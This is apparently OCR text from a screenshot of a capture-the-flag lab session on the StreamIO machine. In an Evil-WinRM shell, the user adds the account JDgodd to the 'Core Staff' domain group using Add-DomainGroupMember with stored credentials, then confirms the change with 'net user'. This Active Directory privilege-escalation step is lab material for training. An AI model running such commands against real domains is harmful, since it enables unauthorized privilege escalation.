 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 40% 06:32 PM
*Evil-WinRM* PS C:\Windows\Temp\sharp> Add-DomainGroupMember -Identity 'Core Staff' -Members 'JDgodd' -Credential $Cred
*Evil-WinRM* PS C:\Windows\Temp\sharp> net user JDgodd
User name JDgodd
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/22/2022 2:56:42 AM
Password expires Never
Password changeable 2/23/2022 2:56:42 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/21/2024 10:30:42 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *CORE STAFF
The command completed successfully.
*Evil-WinRM* PS C:\Windows\Temp\sharp>